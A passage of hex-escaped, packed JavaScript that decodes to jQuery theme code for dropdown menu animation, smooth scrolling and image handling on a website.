x64\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x75\x20\x3E\x20\x42\x3E\x20\x75\x22\x29\x3B\x30\x3C\x64\x2E\x6F\x26\x26\x64\x2E\x78\x28\x29\x2E\x36\x28\x22\x3E\x61\x22\x29\x2E\x31\x66\x28\x22\x31\x71\x2D\x34\x57\x2D\x31\x54\x22\x29\x7D\x7D\x29\x3B\x41\x20\x6B\x3D\x21\x30\x2C\x74\x3D\x33\x28\x22\x2E\x6A\x2D\x34\x58\x22\x29\x2E\x6F\x3F\x30\x2E\x34\x5A\x3A\x31\x3B\x33\x28\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x48\x28\x22\x32\x76\x22\x2C\x22\x32\x62\x22\x29\x2E\x34\x59\x28\x33\x28\x22\x3C\x31\x53\x3E\x22\x29\x2E\x31\x66\x28\x22\x32\x75\x2D\x32\x72\x2D\x43\x2D\x6A\x22\x29\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x70\x22\x2C\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x2C\x37\x28\x29\x7B\x41\x20\x61\x3B\x6B\x3D\x21\x31\x3B\x61\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x31\x37\x22\x29\x3B\x33\x28\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x20\x2E\x31\x37\x22\x29\x2E\x48\x28\x7B\x32\x78\x3A\x22\x2D\x35\x22\x2C\x45\x3A\x22\x30\x22\x7D\x29\x3B\x41\x20\x62\x3D\x34\x38\x2A\x31\x65\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x37\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x6F\x29\x2B\x32\x7A\x2C\x64\x3D\x61\x2E\x59\x28\x22\x31\x33\x2D\x33\x35\x22\x29\x2B\x22\x31\x78\x22\x3B\x61\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x48\x28\x7B\x31\x33\x3A\x64\x2C\x32\x42\x3A\x22\x33\x33\x22\x7D\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x31\x37\x22\x29\x2E\x48\x28\x7B\x32\x78\x3A\x22\x33\x74\x22\x2C\x45\x3A\x74\x7D\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x48\x28\x7B\x45\x3A\x22\x31\x22\x7D\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x4E\x3A\x22\x30\x22\x2C\x45\x3A\x22\x31\x22\x7D\x2C\x62\x2C\x37\x28\x29\x7B\x6B\x7C\x7C\x28\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x48\x28\x22\x32\x42\x22\x2C\x22\x34\x6B\x22\x29\x2C\x33\x28\x34\x29\x2E\x32\x71\x28\x22\x2E\x32\x30\x2D\x4E\x2D\x6A\x22\x29\x29\x7D\x29\x7D\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x39\x22\x2C\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x2C\x37\x28\x29\x7B\x33\x28\x44\x29\x2E\x33\x72\x28\x22\x32\x68\x22\x2C\x68\x29\x3B\x41\x20\x61\x3B\x6B\x3D\x21\x30\x3B\x61\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x31\x37\x22\x29\x3B\x61\x2E\x36\x28\x22\x2E\x31\x31\x2D\x6A\x2D\x43\x2C\x20\x2E\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x48\x28\x22\x45\x22\x2C\x22\x30\x22\x29\x3B\x61\x2E\x48\x28\x7B\x32\x42\x3A\x22\x33\x33\x22\x7D\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x4E\x3A\x22\x2D\x31\x68\x25\x22\x2C\x45\x3A\x22\x31\x22\x7D\x2C\x32\x46\x2C\x37\x28\x29\x7B\x6B\x26\x26\x61\x2E\x48\x28\x7B\x32\x78\x3A\x22\x2D\x35\x22\x2C\x45\x3A\x22\x30\x22\x2C\x31\x33\x3A\x22\x33\x79\x22\x7D\x29\x7D\x29\x3B\x61\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x31\x33\x3A\x22\x33\x79\x22\x7D\x2C\x32\x6F\x29\x7D\x29\x3B\x33\x28\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x20\x3E\x20\x2E\x31\x37\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x43\x28\x37\x28\x29\x7B\x6B\x3D\x21\x31\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x45\x3A\x22\x31\x22\x7D\x2C\x31\x45\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x31\x62\x3A\x22\x32\x6E\x22\x2C\x45\x3A\x22\x31\x22\x7D\x2C\x31\x45\x29\x3B\x32\x4E\x28\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x66\x28\x22\x31\x41\x22\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x20\x61\x22\x29\x2E\x31\x74\x28\x22\x31\x41\x22\x29\x7D\x2C\x31\x68\x29\x7D\x2C\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x31\x62\x3A\x22\x32\x6E\x22\x2C\x34\x67\x3A\x22\x30\x22\x7D\x2C\x31\x45\x29\x3B\x33\x28\x34\x29\x2E\x31\x63\x28\x22\x31\x67\x22\x29\x7C\x7C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x45\x3A\x30\x7D\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x63\x28\x22\x31\x41\x22\x29\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x74\x28\x22\x31\x41\x22\x29\x7D\x29\x3B\x33\x28\x22\x23\x6A\x20\x3E\x20\x75\x20\x3E\x20\x42\x20\x3E\x20\x2E\x31\x37\x20\x3E\x20\x75\x20\x3E\x20\x42\x22\x29\x2E\x48\x28\x22\x32\x76\x22\x2C\x22\x32\x62\x22\x29\x2E\x4C\x28\x33\x28\x22\x3C\x31\x53\x3E\x22\x29\x2E\x31\x66\x28\x22\x31\x31\x2D\x6A\x2D\x43\x22\x29\x29\x3B\x33\x28\x22\x23\x6A\x20\x75\x20\x42\x20\x75\x20\x42\x20\x75\x20\x42\x22\x29\x2E\x43\x28\x37\x28\x29\x7B\x6B\x3D\x21\x31\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x2E\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x45\x3A\x31\x7D\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x66\x28\x22\x31\x41\x22\x29\x3B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x6F\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x31\x62\x3A\x22\x32\x6E\x22\x2C\x45\x3A\x22\x31\x22\x7D\x2C\x31\x45\x29\x7D\x2C\x37\x28\x29\x7B\x6B\x3D\x21\x30\x3B\x33\x28\x34\x29\x2E\x31\x63\x28\x22\x31\x67\x22\x29\x7C\x7C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x2E\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x45\x3A\x30\x7D\x29\x3B\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x6F\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x3E\x20\x75\x22\x29\x2E\x49\x28\x21\x30\x2C\x21\x30\x29\x2E\x47\x28\x7B\x31\x62\x3A\x22\x32\x6E\x22\x2C\x45\x3A\x22\x30\x22\x7D\x2C\x31\x45\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x63\x28\x22\x31\x41\x22\x29\x26\x26\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x61\x22\x29\x2E\x31\x74\x28\x22\x31\x41\x22\x29\x7D\x29\x3B\x33\x28\x22\x23\x6A\x20\x75\x20\x42\x20\x75\x20\x42\x20\x75\x20\x42\x22\x29\x2E\x48\x28\x22\x32\x76\x22\x2C\x22\x32\x62\x22\x29\x2E\x4C\x28\x33\x28\x22\x3C\x31\x53\x3E\x22\x29\x2E\x31\x66\x28\x22\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x29\x3B\x41\x20\x6D\x3D\x33\x75\x2C\x70\x3D\x33\x75\x3B\x21\x57\x2E\x32\x49\x26\x26\x33\x32\x3C\x33\x28\x44\x29\x2E\x31\x62\x28\x29\x26\x26\x28\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x70\x22\x2C\x22\x2E\x31\x37\x20\x3E\x20\x75\x22\x2C\x37\x28\x61\x29\x7B\x31\x70\x28\x22\x2D\x31\x68\x25\x22\x21\x3D\x3D\x33\x28\x34\x29\x2E\x48\x28\x22\x4E\x22\x29\x29\x7B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x33\x42\x22\x2C\x22\x2E\x31\x37\x20\x3E\x20\x75\x22\x2C\x37\x28\x61\x29\x7B\x70\x3D\x61\x7D\x29\x3B\x6D\x26\x26\x33\x71\x28\x6D\x29\x3B\x41\x20\x62\x3D\x33\x28\x34\x29\x3B\x6D\x3D\x34\x6F\x28\x37\x28\x29\x7B\x41\x20\x61\x3D\x70\x2E\x34\x7A\x2D\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x2C\x63\x3D\x33\x28\x44\x29\x2E\x31\x33\x28\x29\x2C\x65\x3D\x31\x65\x28\x31\x65\x28\x62\x2E\x32\x4C\x28\x29\x2E\x4E\x29\x2D\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x29\x3B\x33\x28\x22\x23\x32\x74\x22\x29\x2E\x6F\x26\x26\x28\x63\x2D\x3D\x31\x65\x28\x33\x28\x22\x23\x32\x74\x22\x29\x2E\x31\x33\x28\x29\x29\x2C\x65\x2D\x3D\x31\x65\x28\x33\x28\x22\x23\x32\x74\x22\x29\x2E\x31\x33\x28\x29\x29\x29\x3B\x31\x65\x28\x62\x2E\x31\x33\x28\x29\x29\x2B\x33\x30\x3C\x3D\x31\x65\x28\x63\x29\x7C\x7C\x28\x61\x2B\x35\x30\x3E\x63\x26\x26\x31\x65\x28\x65\x2B\x31\x65\x28\x62\x2E\x31\x33\x28\x29\x29\x29\x3E\x63\x3F\x62\x2E\x49\x28\x21\x31\x2C\x21\x31\x29\x2E\x47\x28\x7B\x4E\x3A\x31\x65\x28\x62\x2E\x48\x28\x22\x4E\x22\x29\x2E\x31\x55\x28\x29\x2E\x31\x42\x28\x22\x31\x78\x22\x2C\x22\x22\x29\x29\x2D\x35\x30\x2B\x22\x31\x78\x22\x7D\x2C\x31\x68\x29\x3A\x30\x3E\x61\x2D\x35\x30\x26\x26\x28\x61\x3D\x31\x65\x28\x62\x2E\x48\x28\x22\x4E\x22\x29\x2E\x31\x55\x28\x29\x2E\x31\x42\x28\x22\x31\x78\x22\x2C\x22\x22\x29\x29\x2B\x35\x30\x2C\x30\x3C\x61\x26\x26\x28\x61\x3D\x30\x29\x2C\x62\x2E\x49\x28\x21\x31\x2C\x21\x31\x29\x2E\x47\x28\x7B\x4E\x3A\x61\x2B\x22\x31\x78\x22\x7D\x2C\x31\x68\x29\x29\x29\x7D\x2C\x31\x68\x29\x7D\x7D\x29\x2C\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x32\x39\x22\x2C\x22\x2E\x31\x37\x20\x3E\x20\x75\x22\x2C\x37\x28\x29\x7B\x6D\x26\x26\x28\x33\x28\x4B\x29\x2E\x33\x72\x28\x22\x33\x42\x22\x2C\x22\x2E\x31\x37\x20\x3E\x20\x75\x22\x29\x2C\x33\x71\x28\x6D\x29\x29\x7D\x29\x29\x3B\x31\x70\x28\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x39\x2E\x32\x38\x26\x26\x39\x2E\x32\x38\x2E\x34\x78\x29\x7B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x34\x77\x2C\x20\x32\x44\x22\x2C\x22\x23\x6A\x20\x61\x22\x2C\x37\x28\x61\x29\x7B\x28\x57\x2E\x32\x36\x7C\x7C\x57\x2E\x32\x43\x29\x26\x26\x33\x28\x34\x29\x2E\x33\x6D\x28\x29\x2E\x31\x63\x28\x22\x31\x37\x22\x29\x26\x26\x30\x21\x3D\x31\x65\x28\x33\x28\x34\x29\x2E\x33\x6D\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x48\x28\x22\x4E\x22\x29\x29\x26\x26\x61\x2E\x32\x4A\x28\x29\x7D\x29\x7D\x28\x37\x28\x29\x7B\x33\x73\x28\x41\x20\x61\x3D\x33\x28\x22\x23\x6A\x20\x2E\x32\x32\x2D\x31\x44\x2D\x31\x59\x22\x29\x2E\x33\x64\x28\x29\x2C\x62\x3D\x30\x3B\x61\x2E\x78\x28\x29\x2E\x78\x28\x29\x26\x26\x22\x6A\x22\x21\x3D\x61\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x59\x28\x22\x32\x47\x22\x29\x26\x26\x38\x3E\x62\x3B\x29\x7B\x61\x2E\x32\x48\x28\x22\x42\x22\x29\x2C\x61\x3D\x61\x2E\x78\x28\x29\x2C\x62\x2B\x2B\x7D\x61\x2E\x31\x66\x28\x22\x32\x32\x2D\x31\x44\x2D\x31\x59\x22\x29\x7D\x29\x28\x29\x3B\x22\x6A\x22\x3D\x3D\x21\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x59\x28\x22\x32\x47\x22\x29\x26\x26\x22\x6A\x22\x3D\x3D\x21\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x59\x28\x22\x32\x47\x22\x29\x26\x26\x28\x30\x3C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x36\x28\x22\x2E\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x6F\x3F\x28\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x36\x28\x22\x2E\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x48\x28\x22\x45\x22\x2C\x30\x2E\x31\x29\x2C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x2E\x32\x75\x2D\x32\x72\x2D\x43\x2D\x6A\x22\x29\x2E\x49\x28\x29\x2E\x47\x28\x7B\x45\x3A\x31\x7D\x2C\x32\x58\x29\x2C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x3E\x20\x61\x22\x29\x2E\x31\x63\x28\x22\x6A\x2D\x43\x2D\x32\x61\x22\x29\x7C\x7C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x3E\x20\x61\x22\x29\x2E\x31\x66\x28\x22\x6A\x2D\x43\x2D\x32\x61\x22\x29\x29\x3A\x30\x3C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x36\x28\x22\x2E\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x6F\x26\x26\x28\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x36\x28\x22\x2E\x31\x31\x2D\x31\x31\x2D\x6A\x2D\x43\x22\x29\x2E\x48\x28\x22\x45\x22\x2C\x30\x2E\x31\x29\x2C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x2E\x32\x75\x2D\x32\x72\x2D\x43\x2D\x6A\x22\x29\x2E\x49\x28\x29\x2E\x47\x28\x7B\x45\x3A\x31\x7D\x2C\x32\x58\x29\x2C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x3E\x20\x61\x22\x29\x2E\x31\x63\x28\x22\x6A\x2D\x43\x2D\x32\x61\x22\x29\x7C\x7C\x33\x28\x22\x2E\x31\x67\x22\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x3E\x20\x61\x22\x29\x2E\x31\x66\x28\x22\x6A\x2D\x43\x2D\x32\x61\x22\x29\x29\x29\x3B\x33\x28\x4B\x29\x2E\x31\x64\x28\x22\x34\x75\x22\x2C\x22\x23\x6A\x20\x2E\x33\x43\x22\x2C\x37\x28\x29\x7B\x44\x2E\x32\x54\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x31\x43\x3A\x31\x58\x22\x29\x2E\x31\x51\x28\x29\x7D\x29\x3B\x28\x37\x28\x29\x7B\x41\x20\x61\x3B\x61\x3D\x22\x22\x2B\x63\x28\x33\x28\x22\x23\x6A\x20\x2E\x6A\x2D\x31\x44\x22\x29\x2C\x22\x22\x29\x3B\x61\x3D\x27\x3C\x32\x50\x20\x31\x6A\x3D\x22\x33\x43\x20\x34\x73\x22\x3E\x27\x2B\x61\x2B\x22\x3C\x2F\x32\x50\x3E\x22\x3B\x33\x28\x22\x23\x6A\x22\x29\x2E\x4C\x28\x61\x29\x3B\x33\x28\x22\x23\x6A\x20\x32\x50\x20\x2E\x32\x32\x2D\x31\x44\x2D\x31\x59\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x33\x28\x34\x29\x2E\x31\x63\x28\x22\x31\x44\x2D\x31\x59\x2D\x32\x4B\x2D\x31\x4F\x22\x29\x3F\x33\x28\x34\x29\x2E\x36\x28\x22\x2E\x32\x32\x2D\x31\x44\x2D\x31\x59\x22\x29\x2E\x6F\x7C\x7C\x33\x28\x34\x29\x2E\x59\x28\x22\x31\x58\x22\x2C\x22\x31\x58\x22\x29\x3A\x33\x28\x34\x29\x2E\x59\x28\x22\x31\x58\x22\x2C\x22\x31\x58\x22\x29\x7D\x29\x7D\x29\x28\x29\x3B\x33\x28\x4B\x29\x2E\x32\x4D\x28\x37\x28\x29\x7B\x33\x28\x22\x2E\x34\x71\x20\x2E\x31\x44\x22\x29\x2E\x34\x72\x28\x7B\x34\x43\x3A\x21\x30\x7D\x29\x7D\x29\x3B\x31\x70\x28\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x39\x2E\x32\x38\x26\x26\x39\x2E\x32\x38\x2E\x34\x42\x29\x7B\x41\x20\x66\x3D\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x2C\x6E\x3D\x21\x31\x3B\x32\x4E\x28\x37\x28\x29\x7B\x66\x3D\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x7D\x2C\x31\x45\x29\x3B\x33\x28\x22\x31\x72\x22\x29\x2E\x31\x64\x28\x22\x34\x41\x22\x2C\x37\x28\x61\x29\x7B\x61\x2E\x32\x4A\x28\x29\x3B\x41\x20\x62\x3D\x33\x74\x3B\x6E\x26\x26\x28\x62\x2B\x3D\x62\x29\x3B\x66\x3D\x30\x3C\x61\x2E\x34\x65\x3F\x66\x2D\x62\x3A\x66\x2B\x62\x3B\x66\x3E\x33\x28\x4B\x29\x2E\x31\x33\x28\x29\x2D\x33\x28\x44\x29\x2E\x31\x33\x28\x29\x26\x26\x28\x66\x3D\x33\x28\x4B\x29\x2E\x31\x33\x28\x29\x2D\x33\x28\x44\x29\x2E\x31\x33\x28\x29\x29\x3B\x30\x3E\x66\x26\x26\x28\x66\x3D\x30\x29\x3B\x6E\x3D\x21\x30\x3B\x33\x28\x22\x31\x72\x2C\x5A\x22\x29\x2E\x49\x28\x21\x31\x2C\x21\x31\x29\x2E\x47\x28\x7B\x31\x6E\x3A\x66\x7D\x2C\x34\x64\x2C\x22\x34\x63\x22\x2C\x37\x28\x29\x7B\x6E\x3D\x21\x31\x7D\x29\x7D\x29\x3B\x33\x28\x44\x29\x2E\x32\x68\x28\x37\x28\x29\x7B\x6E\x7C\x7C\x28\x66\x3D\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x29\x7D\x29\x7D\x7D\x29\x3B\x33\x2E\x32\x64\x2E\x34\x68\x3D\x37\x28\x29\x7B\x41\x20\x68\x3D\x33\x28\x34\x29\x2E\x48\x28\x22\x34\x6D\x2D\x34\x6E\x22\x29\x2E\x31\x42\x28\x2F\x31\x47\x5C\x28\x28\x5B\x27\x22\x5D\x29\x3F\x28\x2E\x2A\x3F\x29\x5C\x31\x5C\x29\x2F\x34\x6C\x2C\x22\x24\x32\x22\x29\x2E\x32\x52\x28\x22\x2C\x22\x29\x5B\x30\x5D\x2C\x63\x3D\x34\x69\x20\x34\x44\x3B\x63\x2E\x32\x66\x3D\x68\x3B\x31\x32\x7B\x31\x62\x3A\x63\x2E\x31\x62\x2C\x31\x33\x3A\x63\x2E\x31\x33\x7D\x7D\x3B\x33\x2E\x32\x64\x2E\x33\x61\x3D\x37\x28\x29\x7B\x57\x26\x26\x28\x57\x2E\x32\x55\x7C\x7C\x33\x28\x27\x34\x55\x5B\x32\x66\x2A\x3D\x22\x32\x55\x22\x5D\x2E\x34\x56\x27\x29\x2E\x59\x28\x22\x32\x66\x22\x2C\x37\x28\x29\x7B\x31\x32\x20\x33\x28\x34\x29\x2E\x59\x28\x22\x32\x66\x22\x29\x2E\x31\x42\x28\x22\x2E\x32\x55\x22\x2C\x22\x2E\x35\x32\x22\x29\x7D\x29\x29\x7D\x3B\x33\x2E\x32\x64\x2E\x34\x4A\x3D\x37\x28\x68\x29\x7B\x31\x32\x28\x68\x2B\x22\x22\x29\x2E\x31\x42\x28\x2F\x5C\x5C\x28\x2E\x3F\x29\x2F\x67\x2C\x37\x28\x63\x2C\x65\x29\x7B\x34\x49\x28\x65\x29\x7B\x32\x57\x22\x5C\x5C\x22\x3A\x31\x32\x22\x5C\x5C\x22\x3B\x32\x57\x22\x30\x22\x3A\x31\x32\x22\x5C\x34\x48\x22\x3B\x32\x57\x22\x22\x3A\x31\x32\x22\x22\x3B\x34\x39\x3A\x31\x32\x20\x65\x7D\x7D\x29\x7D\x3B\x33\x28\x44\x29\x2E\x34\x47\x28\x37\x28\x29\x7B\x37\x20\x68\x28\x29\x7B\x30\x3E\x3D\x33\x28\x4B\x29\x2E\x36\x28\x22\x2E\x32\x62\x2D\x31\x48\x22\x29\x2E\x6F\x7C\x7C\x28\x33\x28\x4B\x29\x2E\x36\x28\x22\x2E\x32\x56\x2D\x43\x2D\x31\x48\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x31\x68\x3E\x33\x28\x34\x29\x2E\x31\x62\x28\x29\x26\x26\x21\x33\x28\x34\x29\x2E\x31\x63\x28\x22\x32\x31\x2D\x31\x56\x22\x29\x26\x26\x33\x28\x34\x29\x2E\x31\x66\x28\x22\x32\x31\x2D\x31\x56\x22\x29\x3B\x31\x68\x3C\x3D\x33\x28\x34\x29\x2E\x31\x62\x28\x29\x26\x26\x33\x28\x34\x29\x2E\x31\x63\x28\x22\x32\x31\x2D\x31\x56\x22\x29\x26\x26\x33\x28\x34\x29\x2E\x31\x74\x28\x22\x32\x31\x2D\x31\x56\x22\x29\x7D\x29\x2C\x33\x28\x4B\x29\x2E\x36\x28\x22\x2E\x32\x53\x2D\x34\x4C\x2D\x34\x4D\x2D\x34\x52\x20\x2E\x32\x53\x2D\x31\x72\x20\x75\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x41\x20\x63\x3D\x33\x28\x34\x29\x2E\x36\x28\x22\x42\x3A\x33\x64\x2D\x33\x48\x22\x29\x2E\x31\x62\x28\x29\x3B\x31\x30\x3E\x3D\x33\x28\x34\x29\x2E\x31\x62\x28\x29\x2D\x63\x26\x26\x33\x28\x34\x29\x2E\x48\x28\x7B\x31\x4D\x3A\x22\x32\x51\x20\x34\x31\x22\x2C\x31\x62\x3A\x63\x7D\x29\x7D\x29\x29\x7D\x33\x2E\x32\x64\x2E\x33\x61\x28\x29\x3B\x33\x28\x22\x2E\x34\x32\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x31\x3E\x33\x28\x34\x29\x2E\x31\x4F\x28\x29\x2E\x6F\x26\x26\x21\x28\x30\x3C\x33\x28\x34\x29\x2E\x5A\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x5A\x28\x29\x29\x29\x26\x26\x28\x30\x3C\x33\x28\x34\x29\x2E\x31\x79\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x31\x79\x28\x29\x29\x7C\x7C\x33\x28\x34\x29\x2E\x31\x50\x28\x29\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x6F\x26\x26\x31\x3E\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x31\x4F\x28\x29\x2E\x6F\x26\x26\x21\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x5A\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x5A\x28\x29\x29\x29\x26\x26\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x31\x79\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x49\x22\x29\x2E\x31\x79\x28\x29\x29\x7C\x7C\x33\x28\x34\x29\x2E\x31\x50\x28\x29\x29\x3B\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x6F\x26\x26\x31\x3E\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x31\x4F\x28\x29\x2E\x6F\x26\x26\x21\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x5A\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x5A\x28\x29\x29\x29\x26\x26\x28\x30\x3C\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x31\x79\x28\x29\x2E\x6F\x26\x26\x22\x22\x21\x3D\x33\x2E\x31\x4B\x28\x33\x28\x34\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x4A\x22\x29\x2E\x31\x79\x28\x29\x29\x7C\x7C\x33\x28\x34\x29\x2E\x31\x50\x28\x29\x29\x7D\x29\x3B\x41\x20\x63\x3D\x30\x3B\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x6F\x26\x26\x33\x28\x22\x2E\x4A\x2D\x6A\x2D\x32\x30\x2D\x32\x4D\x22\x29\x2E\x6F\x26\x26\x21\x57\x2E\x32\x49\x26\x26\x33\x32\x3C\x33\x28\x44\x29\x2E\x31\x62\x28\x29\x26\x26\x31\x3E\x33\x28\x22\x2E\x34\x34\x2E\x34\x35\x22\x29\x2E\x6F\x26\x26\x28\x63\x3D\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x32\x4C\x28\x29\x2C\x33\x28\x44\x29\x2E\x32\x68\x28\x37\x28\x29\x7B\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x63\x28\x22\x32\x30\x2D\x4E\x2D\x6A\x22\x29\x3F\x33\x28\x34\x29\x2E\x31\x6E\x28\x29\x3C\x63\x2E\x4E\x26\x26\x28\x33\x